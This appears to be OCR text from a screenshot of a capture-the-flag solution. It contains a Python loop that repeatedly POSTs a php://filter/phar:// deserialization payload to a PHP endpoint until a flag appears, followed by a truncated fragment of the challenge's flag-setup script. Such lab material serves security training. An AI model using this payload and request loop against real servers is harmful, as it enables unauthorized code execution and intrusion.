 1 import requests
2
3 i = 0
4 url = "http://27.25.151.40:33883/class.php"
5 while True:
6 i += 1
7 resp = requests.post(url, data={
8 'file': 'php://filter/resource=phar:///tmp/0412c29576c708cf0155e8de242169b1.jpg'
9 })
10 if 'flag' in resp.text:
11 print(i)
12 print(resp.text)
运行 2 ×
nbsp;&nbsp;GZCTF_FLAG=no_FLAG<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;INSERT_FLAG="flag{TEST_Dynamic_FLAG}"<br />fi<br /><br />#&nbsp;将FLAG写入文件&nbsp;请根据需要修改<br